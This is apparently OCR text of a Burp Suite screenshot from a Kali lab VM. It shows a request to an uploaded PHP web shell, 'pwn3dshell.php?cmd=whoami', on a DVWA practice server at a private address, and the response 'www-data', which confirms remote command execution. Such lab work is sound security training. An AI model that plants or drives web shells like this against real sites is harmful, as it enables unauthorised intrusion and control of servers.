 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Aug 29 08:38
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/pwn3dshell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.1.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 12:38:44 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 20
6 Connection: close
7 Content-Type: text/html
8
9 <pre>
www-data
10 </pre>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 214 bytes | 21 millis